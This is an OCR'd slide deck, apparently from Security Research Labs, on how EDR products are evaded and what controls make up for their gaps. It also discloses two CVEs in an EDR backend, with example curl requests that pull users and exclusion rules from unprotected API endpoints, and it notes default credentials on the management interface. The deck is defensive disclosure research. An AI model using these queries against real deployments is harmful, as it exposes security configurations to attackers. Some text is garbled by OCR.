

## Agenda

**How EDRs work**

**Effective techniques to circumvent them**

**How to compensate for EDR protection gaps**

## Do we even need EDRs on endpoints?

#### **Final experiment: Endpoint-based vs cloud-based detection.**

- § We uploaded the samples that every EDR in our test lab missed to VirusTotal (indirect system calls, .dll)
- 13/16 engines in VirusTotal successfully detected the malware, without any behavioral analysis on the target endpoint
- This suggests that it is possible to find well-obfuscated malware by building better sandboxes that are harder to detect



## Some complimentary controls are available to make up for the protection gaps in EDRs

### EDR make corporations "12%" harder to compromise

#### Back-of-the-envelope estimate:

- § **8 weeks hacking baseline.** A red team exercise to take over a large corporate takes an average of 4 experts and 8 weeks, including preparation (this varies widely by company, of course)
- Knowing that an EDR is used makes red teaming much slower since testers become very careful not to trigger anomaly detection, and avoid servers that run EDRs
- **1 more week to evade EDR.** When the company uses an EDR on user endpoints and Windows servers, the red team requires about one more week of preparation and execution – "12% more"
- § For smaller or easier-to-hack companies, the relative security uplift from using an EDR is larger

Other controls are needed to further increase hacking resilience

Additional security measures further increase the resilience to malware injections:

- § App allow-listing
- Heavy monitoring on common external compromise vectors (.lnk, ISO, Word…)
- Tier-0 / zero-trust architecture
- Threat hunting, that is: Deeper analysis on EDR telemetry
- **•** Prevent LSASS dumping by running it as protected process light (RunAsPPL)

# Security software can introduce software bugs, further decreasing their protection contribution

#### EDR systems can have bugs, too

We found issues in a modern EDR system:

- Through default credentials we gained full access to the popular EDR backend, its privileges, and functions (onpremise only)
- Das Logo Horizontal ■ Additionally, we discovered three high-severity vulnerabilities in the EDR, arising from weak access control on API endpoints: CVE-2022-27968 and -27969
	- All issues have been fixed in the latest versions



*EDR management interface, accessible over network with default credentials*

## Security software can introduce software bugs, further decreasing their protection contribution

#### **Details of CVE-2022-27968 and -27969**

```
curl https://<cynet-server>:8443/WebApp/Dec
                  "Id":2,
                  "UserName":"DecoyUser A",
                  "DomainName":"company.local",
                  "UserType":2,
                  "GroupId":1,
                  "GroupName": "Main"
               },
                  "Id":4,
                  "UserName": "DecoyUser B",
                  "DomainName":"company.local",
                  "UserType":2,
                  "GroupId":2,
                  "GroupName": "Manually Installed Agents - Linux"
               },
                  "Id":3,
                  "UserName":"DecoyUser C",<br>"DomainName":"company.local",
— Pos / Neg
                  "UserType":2,
                  "GroupId":3,
                  "GroupName": "Manually Installed Agents"
```
### Security Research Labs

```
curl https://<cynet-server>:8443/WebApp/SettingsExclusion/Get
   "Payload":{
      "ExclusionRules":[
         \left\{ \right."Id":3,"Type":1,"Value":"C:\\Windows\\System32\\powershell.exe"
         \rightarrow},
   "Id":1,
   "Name":"Exclude - Powershell",
   "DateCreated":"6/8/2021 5:58:57 PM",
   "IsDefault":false,
   "LastUpdate":"6/11/2021 2:26:07 PM",
   "Type":2,"PlatformType":100,
   "Groups":[
   \cdot.
   "Hosts":[
curl https://<cynet-server>:8443/WebApp/SettingsFileMonitor/GetFileMonitorProfi
```
"Id":2, "Name": "Best Practice", "DateCreated":"1/1/2020 1:03:22 PM", "IsDefault":true, "LastUpdate":"1/1/2020 1:03:22 PM", "Type": $4,$ "PlatformType":100, "Groups": null, "Hosts":null

## Take aways



## Questions?

Jorge Gimenez <jorge@srlabs.de> Karsten Nohl <nohl@srlabs.de>